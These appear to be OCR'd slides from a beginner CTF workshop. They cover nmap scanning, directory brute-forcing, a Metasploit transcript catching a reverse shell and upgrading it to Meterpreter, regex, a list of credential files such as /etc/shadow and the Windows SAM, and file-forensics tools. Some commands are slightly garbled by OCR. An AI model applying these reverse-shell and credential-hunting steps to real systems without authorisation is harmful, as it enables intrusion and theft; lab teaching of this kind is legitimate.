

#### CTF stuff

# Anatomy of doing most CTF challenges



#### Port scanning

- Network services are hosted on specific ports e.g. HTTP 80, HTTPS 443
- Port scanning is the process of checking each of these ports to see if a service is hosted there
  - There are standardised ports but people by no means have to abide by them
- Can also do more advanced port scanning to check what service is using the port

# Switches (some important ones)

#### Scan types

- -sn : ping scan (doesn't scan ports, just checks if host online)
- -sT: TCP connect scan (full TCP handshake)
- -sS: TCP SYN scan (Just waits for TCP SYN)
- -sU: UDP scan
- Scan techniques
  - -sV : Probe ports for versions
  - - A: Detect OS, port versions, script scanning, and traceroute
- Timing
  - -T0-5 : Delay between packets (3 or 4 recommended)

#### Additional tools

- rustscan
  - Does fast SYN scan then uses nmap to do more advanced scans on open ports
- armada
  - Very fast SYN port scanner (doesn't do advanced scanning)
- masscan
  - Very fast SYN port scanner (doesn't do advanced scanning)

### Directory scanning

#### Tools

- dirbuster : GUI, builtin to kali
- feroxbuster : CLI, install with apt, my preference
- gobuster : CLI, install with apt
- Lists

- feroxbuster -ekw <u>/usr/share/seclists/Discovery/Web-Content/big.txt</u> -o "ferox.out" -u "http://10.128.0.1
- seclists : Install with apt
- /usr/share/wordlists/dirbuster/\*

#### Reverse shell handling

Meterpreter (msfconsole)

```
--=[ 2180 exploits - 1155 auxiliary - 399 post
  -- -- [ 592 payloads - 45 encoders - 10 nops
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use exploit/multi/handler
                         set payload linux/x64/shell_reverse_tcp
payload ⇒ linux/x64/shell_reverse_tcp
msf6 exploit(
                        er) > set lhost 10.128.0.2
                        r) > set lport 31337
msf6 exploit(
 Started reverse TCP handler on 10.128.0.2:31337
 ★1 Command shell session 1 opened (10.128.0.2:31337 → 10.128.0.2:42224 ) at 2021-11-16 18:20:37 +0000
/home/crewmate
Background session 1? [v/N] v
```

```
msf6 exploit(multi/handler) > sessions
Active sessions
  Id Name Type
                             Information Connection
            shell x64/linux
                                          10.128.0.2:31337 \rightarrow 10.128.0.2:42224 (10.128.0.2)
msf6 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.128.0.2:4433
[*] Sending stage (984904 bytes) to 10.128.0.2
[*] Meterpreter session 2 opened (10.128.0.2:4433 → 10.128.0.2:49268 ) at 2021-11-16 18:20:59 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/h
                     mdler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ls
```



# Regex

- Character classes
  - \w
  - [abc21]
  - [1A-Z]
- Groups
  - (text)
  - (?text)
- Repetition
  - \W+
  - \w\*
  - \w?
  - $\w{1,3}$
- Escaping
  - \\

Helpful websites

- regexr.com
- regex101.com

#### Useful file list

- User info
  - /etc/passwd
  - /etc/shadow
  - C:/Windows/System32/Config/SAM
  - C:/Windows/System32/Config/SECURITY
  - C:/Windows/System32/Config/SYSTEM
- Config files
  - /etc/ssh/sshd\_config
  - /etc/nginx/nginx.conf
  - /etc/apache2/apache2.conf
- Logs
  - /var/log/\*



# Investigating files (strings)

- Strings Is a GNU coreutil (builtin to linux) that prints all ascii strings in a binary
- This can be used to easily find embedded data e.g.
  - flag in a v. easy binexp challenge
  - flag in exif data (might still be better to use proper exif tool)
- Easier to read output
  - strings file | less : scrollable/searchable output (press "/" to search)
  - strings file | grep search term : only print lines matching search term to terminal

# Investigating files (file + binwalk)

- file filename: Checks the file signature of a file
- binwalk filename : Scans the file for file signatures
- binwalk -e filename : Scans the file for file signatures and attempts to extract embedded files

# Saving output

- When doing challenges it's a good idea to take notes and save everything your doing in case you want to go back on yourself or continue at a later date
- Saving output of commands on linux
  - Is -la /example > output.txt : write output to file (not output to terminal)
  - Is -la /example | tee output.txt : write output to file (and output to terminal)
  - Is -la /example | xclip -sel clip : write output to clipboard (only works well for text)

#### **Teamwork**

- Don't be afraid to ask other people for ideas, especially If stuck
- When you might not all be doing CTF at same exact times it is useful to share notes
- Have fun, make jokes (or else: mike shallot will get you)